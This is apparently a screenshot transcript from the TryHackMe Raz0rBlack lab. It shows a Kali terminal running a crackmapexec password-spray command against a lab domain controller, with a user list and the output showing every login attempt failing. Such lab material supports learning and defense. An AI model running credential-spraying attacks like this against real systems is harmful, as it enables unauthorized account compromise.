 ┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─# crackmapexec smb 10.10.155.35 -u user_list.txt -d raz0rblack.thm -p roastpotatoes
SMB 10.10.155.35 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\iroyce:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\tvidal:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\aedwards:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\cingram:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\ncassidy:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\rzaydan:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\lvetrova:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\rdelgado:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\sbradley:roastpotatoes STATUS_LOGON_FAILURE
SMB 10.10.155.35 445 HAVEN-DC [-] raz0rblack.thm\clin:roastpotatoes STATUS_LOGON_FAILURE
┌──(root㉿kali)-[~/TryHackMe/Raz0rBlack]
└─#